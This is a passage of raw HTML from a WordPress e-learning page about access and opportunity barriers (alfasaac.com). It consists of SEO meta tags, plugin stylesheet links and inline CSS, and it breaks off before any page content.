

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/temas/barreras-de-acceso-y-barreras-de-oportunidad/
body_size: 41576
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Barreras de acceso y barreras de oportunidad &#8211; Alfasaac</title>
	<meta name="description" content="Barreras de acceso y barreras de oportunidad - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/temas/barreras-de-acceso-y-barreras-de-oportunidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barreras de acceso y barreras de oportunidad - Alfasaac" />
	<meta property="og:description" content="Barreras de acceso y barreras de oportunidad - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/temas/barreras-de-acceso-y-barreras-de-oportunidad/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta property="article:modified_time" content="2021-01-27T16:57:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Barreras de acceso y barreras de oportunidad &#8211; Alfasaac"/>
				<meta property="og:url" content="https://alfasaac.com/temas/barreras-de-acceso-y-barreras-de-oportunidad/"/>
													<meta property="article:modified_time" content="2021-01-27T16:57:29+01:00"/>
											<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal 